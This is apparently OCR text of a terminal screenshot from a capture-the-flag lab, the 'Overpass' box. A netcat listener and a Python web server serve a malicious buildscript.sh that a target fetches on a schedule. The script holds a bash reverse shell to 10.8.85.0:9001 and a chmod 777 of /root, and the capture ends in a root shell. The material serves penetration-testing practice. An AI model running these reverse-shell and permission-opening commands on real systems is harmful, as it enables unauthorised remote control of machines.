 tmux
File Edit View Search Terminal Help
__way2sexy@way2sexy ~
__$ nc -nvlp 9001 130 _
listening on [any] 9001 ...
connect to [10.8.85.0] from (UNKNOWN) [10.10.151.49] 47868
bash: cannot set terminal process group (2354): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~#
__way2sexy@way2sexy ~
__$ sudo python -m SimpleHTTPServer 80 130 _
[sudo] password for way2sexy:
Serving HTTP on 0.0.0.0 port 80 ...
10.10.151.49 - - [19/Jul/2020 12:12:00] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.151.49 - - [19/Jul/2020 12:12:20] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.151.49 - - [19/Jul/2020 12:13:01] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
10.10.151.49 - - [19/Jul/2020 12:13:01] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
hash.txt
README.license
speed.py
RE
exploit
Scripts
james@overpass-prod:~$ curl overpass.thm/downloads/src/buildscript.sh
chmod -R 777 /root/;
bash -i >& /dev/tcp/10.8.85.0/9001 0>&1;
james@overpass-prod:~$
HTB
BB
[0] 0:ssh* "way2sexy" 12:12 19-Jul-20